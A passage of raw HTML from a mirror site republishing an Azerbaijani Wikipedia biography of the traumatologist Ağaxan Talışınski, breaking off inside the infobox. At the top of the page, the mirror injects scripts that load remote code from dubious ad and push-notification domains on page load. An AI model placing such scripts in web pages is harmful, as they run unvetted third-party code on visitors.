

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=A%C4%9Faxan_Tal%C4%B1%C5%9F%C4%B1nski
body_size: 12576
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Ağaxan Talışınski Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Ağaxan_Talışınski rootpage-Ağaxan_Talışınski issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Ağaxan_Talışınski" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Ağaxan_Talışınski" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Ağaxan Talışınski</span></span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Ağaxan_Talışınski" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=Ağaxan_Talışınski" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Ağaxan_Talışınski" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Ağaxan_Talışınski" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha11" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><style data-mw-deduplicate="TemplateStyles:r7809508" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt1" id="mwAg" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Modul:Message box/ambox.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Mənbə azlığı&quot;,&quot;href&quot;:&quot;./Şablon:Mənbə_azlığı&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .ambox{border:1px solid var(--border-color-base,#a2a9b1);border-left:10px solid #36c;background:var(--background-color-neutral-subtle,#f8f9fa);box-sizing:border-box;margin:0 10%}html body.mediawiki.skin-minerva .mw-parser-output .ambox{border-width:0 0 0 4px}.mw-parser-output .ambox+link+.ambox,.mw-parser-output .ambox+link+style+.ambox,.mw-parser-output .ambox+link+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+style+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+link+.ambox{margin-top:-1px}html body.mediawiki .mw-parser-output .ambox.mbox-small-left{margin:4px 1em 4px 0;overflow:hidden;width:238px;border-collapse:collapse;font-size:88%;line-height:1.25em}.mw-parser-output .ambox-speedy{border-left:10px solid var(--border-color-error,#b32424);background-color:var(--background-color-error-subtle,#fee7e6)}.mw-parser-output .ambox-delete{border-left:10px solid var(--border-color-error,#b32424)}.mw-parser-output .ambox-content{border-left:10px solid #f28500}.mw-parser-output .ambox-style{border-left:10px solid var(--color-warning,#edab00)}.mw-parser-output .ambox-good{border-left:10px solid #6c4}.mw-parser-output .ambox-discussion{border-left:10px solid #396}.mw-parser-output .ambox-merge{border-left:10px solid #9932cc}.mw-parser-output .ambox-move{border-left:10px solid #9932cc}.mw-parser-output .ambox-protection{border-left:10px solid #a2a9b1}.mw-parser-output .ambox .mbox-text{border:none;padding:.25em .5em;width:100%}.mw-parser-output .ambox .mbox-image{border:none;padding:2px 0 2px .5em;text-align:center}.mw-parser-output .ambox .mbox-imageright{border:none;padding:2px .5em 2px 0;text-align:center}.mw-parser-output .ambox .mbox-empty-cell{border:none;padding:0;width:1px}.mw-parser-output .ambox .mbox-image-div{width:52px}.mw-parser-output .ambox .mbox-textsmall-div{font-size:90%}html.client-js body.skin-minerva .mw-parser-output .mbox-text-span{margin-left:23px!important}@media (max-width:1366px){.mw-parser-output .ambox{margin-left:6%;margin-right:6%}}@media (max-width:719px){.mw-parser-output .ambox{margin-left:0;margin-right:0}}</style><table class="mbox-Mənbə_azlığı plainlinks metadata ambox ambox-content ambox-Unreferenced" role="presentation" about="#mwt1"><tbody><tr><td class="mbox-text"><div class="mbox-text-div">Bu məqalədəki məlumatların <b><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Vikipediya:Yoxlanıla_bilmə" title="Vikipediya:Yoxlanıla bilmə">yoxlanıla bilməsi</a> üçün əlavə mənbələrə ehtiyac var</b>.</div><div class="mbox-textsmall-div hide-when-compact"><span class="hide-when-compact"> Lütfən, məqaləyə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Vikipediya:Etibarlı_mənbələr" title="Vikipediya:Etibarlı mənbələr">etibarlı mənbələr</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Xüsusi:EditPage/Ağaxan_Talışınski" title="Xüsusi:EditPage/Ağaxan Talışınski">əlavə edərək</a> onu təkmilləşdirməyə kömək edin. Mənbəsiz məzmun problemlər yarada və silinə bilər. Problemlər həll edilməmiş şablonu məqalədən çıxarmayın. Daha ətraflı məlumat və ya məqalədəki problemlərlə bağlı müzakirə aparmaq üçün <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Müzakirə:Ağaxan_Talışınski?action=edit&amp;redlink=1" title="Müzakirə:Ağaxan Talışınski (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Müzakirə:Ağaxan Talışınski&quot;]}}">məqalənin müzakirə səhifəsinə</a> diqqət yetirə bilərsiniz.</span></div></td></tr></tbody></table><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Mənbə_azlığı_olan_məqalələr" about="#mwt1" id="mwAw"/>
<p id="mwBg"><b id="mwBw">Ağaxan Talışınski</b> (tam adı: <b id="mwCA">Ağaxan Mir Rza xan oğlu Talışınski</b>; <span data-wikidata-claim-id="Q28357484$09995474-17CB-4AC3-B212-E1A7AF437A87" class="wikidata-claim" data-wikidata-property-id="P569" about="#mwt4" typeof="mw:Transclusion" id="mwCQ" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;DVTY&quot;,&quot;href&quot;:&quot;./Şablon:DVTY&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/19_sentyabr" title="19 sentyabr">19 sentyabr</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1885" title="1885">1885</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:19_sentyabrda_doğulanlar"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1885-ci_ildə_doğulanlar"/></span></span><span typeof="mw:Nowiki" about="#mwt4">, </span><span typeof="mw:Nowiki" about="#mwt4"></span><span data-wikidata-claim-id="Q28357484$CCF187A7-F62C-4071-A7D8-128B07A9747E" class="wikidata-claim" data-wikidata-property-id="P19" about="#mwt4"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Lənkəran" title="Lənkəran">Lənkəran</a></span>, <span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Lənkəran_qəzası" title="Lənkəran qəzası">Lənkəran qəzası</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Lənkəranda_doğulanlar"/></span><span typeof="mw:Nowiki" about="#mwt4"></span><span typeof="mw:Nowiki" about="#mwt4"> – </span><span data-wikidata-claim-id="Q28357484$646313DD-017B-4A7D-A33E-83D92507F65C" class="wikidata-claim" data-wikidata-property-id="P570" about="#mwt4"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/21_dekabr" title="21 dekabr">21 dekabr</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1949" title="1949">1949</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:21_dekabrda_vəfat_edənlər"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1949-cu_ildə_vəfat_edənlər"/></span></span><span typeof="mw:Nowiki" about="#mwt4">, </span><span typeof="mw:Nowiki" about="#mwt4"></span><span data-wikidata-claim-id="Q28357484$258450ef-4ef5-e3d7-8108-545e60132940" class="wikidata-claim" data-wikidata-property-id="P20" about="#mwt4"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bakı" title="Bakı">Bakı</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Bakıda_vəfat_edənlər"/></span><span typeof="mw:Nowiki" about="#mwt4"></span>) — Azərbaycanda travmatologiya elminin banisi, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Tibb_elmləri_doktoru" title="Tibb elmləri doktoru" class="mw-redirect" id="mwCg">tibb elmləri doktoru</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Professor" title="Professor" id="mwCw">professor</a>, Kiyev Dövlət İnstitutunun tibb fakültəsinin məzunu.</p><table class="infobox infobox-a491178c38e89311 " style="" data-name="Alim" about="#mwt3" typeof="mw:Transclusion" id="mwBA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Alim \n &quot;,&quot;href&quot;:&quot;./Şablon:Alim&quot;},&quot;params&quot;:{&quot;orijinal adı&quot;:{&quot;wt&quot;:&quot;Ağaxan Mir Rza xan oğlu Talışinski&quot;},&quot;vətəndaşlığı&quot;:{&quot;wt&quot;:&quot;{{Rusİmp2}}→&lt;br>{{ADR}}→&lt;br>{{USSR}}&quot;},&quot;atası&quot;:{&quot;wt&quot;:&quot;Mir Rza xan Talışinski&quot;},&quot;anası&quot;:{&quot;wt&quot;:&quot;Məryəm xanım Mehmandarova&quot;},&quot;doğum adı&quot;:{&quot;wt&quot;:&quot;Mir Əbülfət xan Mir Rza xan oğlu Talışınski&quot;}},&quot;i&quot;:0}}]}"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above title travmatologiya" style="">Ağaxan Talışınski</th></tr><tr><td colspan="2" class="" style="text-align:center; "><span data-wikidata-property-id="P1559" class="no-wikidata">Ağaxan Mir Rza xan oğlu Talışinski</span></td></tr><tr><td colspan="2" class="infobox-image " style=""> <span data-wikidata-claim-id="Q28357484$DDCA075D-AB93-4CFE-8814-9252B14ACFC8" class="wikidata-claim" data-wikidata-property-id="P18"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Fayl:Ağaxan_(Mir_Əbülfət_bəy)_Talışinski.jpg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Ağaxan_(Mir_Əbülfət_bəy)_Talışinski.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/2/2c/A%C4%9Faxan_%28Mir_%C6%8Fb%C3%BClf%C9%99t_b%C9%99y%29_Tal%C4%B1%C5%9Finski.jpg/250px-A%C4%9Faxan_%28Mir_%C6%8Fb%C3%BClf%C9%99t_b%C9%99y%29_Tal%C4%B1%C5%9Finski.jpg" decoding="async" data-file-width="1077" data-file-height="1564" data-file-type="bitmap" height="363" width="250" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/2c/A%C4%9Faxan_%28Mir_%C6%8Fb%C3%BClf%C9%99t_b%C9%99y%29_Tal%C4%B1%C5%9Finski.jpg/500px-A%C4%9Faxan_%28Mir_%C6%8Fb%C3%BClf%C9%99t_b%C9%99y%29_Tal%C4%B1%C5%9Finski.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/2/2c/A%C4%9Faxan_%28Mir_%C6%8Fb%C3%BClf%C9%99t_b%C9%99y%29_Tal%C4%B1%C5%9Finski.jpg/500px-A%C4%9Faxan_%28Mir_%C6%8Fb%C3%BClf%C9%99t_b%C9%99y%29_Tal%C4%B1%C5%9Finski.jpg 2x" class="mw-file-element"/></a></span></span></span> </td></tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Doğum adı</th>
<td class=" plainlist">
<span data-wikidata-property-id="P1477" class="no-wikidata">Mir Əbülfət xan Mir Rza xan oğlu Talışınski</span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Doğum tarixi</th>
<td class=" plainlist">
<span data-wikidata-property-id="P569" class="no-wikidata"><span data-wikidata-claim-id="Q28357484$09995474-17CB-4AC3-B212-E1A7AF437A87" class="wikidata-claim" data-wikidata-property-id="P569"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/19_sentyabr" title="19 sentyabr">19 sentyabr</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1885" title="1885">1885</a></span><span style="display:none">(<span class="bday">1885-09-19</span>)</span><link rel="mw:PageProp/Category" href="./Kateqoriya:19_sentyabrda_doğulanlar"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1885-ci_ildə_doğulanlar"/></span></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Doğum yeri</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q28357484$CCF187A7-F62C-4071-A7D8-128B07A9747E" class="wikidata-claim" data-wikidata-property-id="P19"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Lənkəran" title="Lənkəran">Lənkəran</a></span>, <span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Lənkəran_qəzası" title="Lənkəran qəzası">Lənkəran qəzası</a></span>, <span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bakı_quberniyası" title="Bakı quberniyası">Bakı quberniyası</a></span>, <span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Rusiya_imperiyası" title="Rusiya imperiyası">Rusiya imperiyası</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Lənkəranda_doğulanlar"/></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Vəfat tarixi</th>
<td class=" plainlist">
<span data-wikidata-property-id="P570" class="no-wikidata"><span data-wikidata-claim-id="Q28357484$646313DD-017B-4A7D-A33E-83D92507F65C" class="wikidata-claim" data-wikidata-property-id="P570"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/21_dekabr" title="21 dekabr">21 dekabr</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/1949" title="1949">1949</a></span><span style="display:none">(<span class="dday">1949-12-21</span>)</span><link rel="mw:PageProp/Category" href="./Kateqoriya:21_dekabrda_vəfat_edənlər"/><link rel="mw:PageProp/Category" href="./Kateqoriya:1949-cu_ildə_vəfat_edənlər"/></span> <span style="white-space:nowrap; font-size:95%;">(64 yaşında)</span><link rel="mw:PageProp/Category" href="./Kateqoriya:64_yaşında_vəfat_edənlər"/></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Vəfat yeri</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q28357484$258450ef-4ef5-e3d7-8108-545e60132940" class="wikidata-claim" data-wikidata-property-id="P20"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Bakı" title="Bakı">Bakı</a></span>, <span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_Sovet_Sosialist_Respublikası" title="Azərbaycan Sovet Sosialist Respublikası">Azərbaycan SSR</a></span>, <span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/SSRİ" title="SSRİ">SSRİ</a></span><link rel="mw:PageProp/Category" href="./Kateqoriya:Bakıda_vəfat_edənlər"/></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Vətəndaşlığı</th>
<td class=" plainlist">
<span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;Rusiya İmperiyası&quot;}"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_the_Russian_Empire_(black-yellow-white).svg" class="mw-file-description" title="Rusiya İmperiyası"><img alt="Rusiya İmperiyası" resource="//az.wikipedia.org/wiki/Fayl:Flag_of_the_Russian_Empire_(black-yellow-white).svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/64/Flag_of_Russia_%281858%E2%80%931896%29.svg/40px-Flag_of_Russia_%281858%E2%80%931896%29.svg.png" decoding="async" data-file-width="900" data-file-height="600" data-file-type="drawing" height="15" width="22" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/64/Flag_of_Russia_%281858%E2%80%931896%29.svg/60px-Flag_of_Russia_%281858%E2%80%931896%29.svg.png 2x" class="mw-file-element"/></a></span></span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Rusiya_imperiyası" title="Rusiya imperiyası">Rusiya imperiyası</a></span>→<br/><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;Azərbaycan&quot;}"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Azerbaijan_1918.svg" class="mw-file-description" title="Azərbaycan"><img alt="Azərbaycan" resource="//az.wikipedia.org/wiki/Fayl:Flag_of_Azerbaijan_1918.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/7/78/Flag_of_Azerbaijan_1918.svg/40px-Flag_of_Azerbaijan_1918.svg.png" decoding="async" data-file-width="1200" data-file-height="600" data-file-type="drawing" height="11" width="22" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/78/Flag_of_Azerbaijan_1918.svg/60px-Flag_of_Azerbaijan_1918.svg.png 2x" class="mw-file-element"/></a></span></span> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_Xalq_Cümhuriyyəti" title="Azərbaycan Xalq Cümhuriyyəti">AXC</a></span>→<br/><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;SSRİ&quot;}"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_the_Soviet_Union.svg" class="mw-file-description" title="SSRİ"><img alt="SSRİ" resource="//az.wikipedia.org/wiki/Fayl:Flag_of_the_Soviet_Union.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a9/Flag_of_the_Soviet_Union.svg/40px-Flag_of_the_Soviet_Union.svg.png" decoding="async" data-file-width="1200" data-file-height="600" data-file-type="drawing" height="11" width="22" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/a9/Flag_of_the_Soviet_Union.svg/60px-Flag_of_the_Soviet_Union.svg.png 2x" class="mw-file-element"/></a></span></span> <a rel="mw:WikiLink" 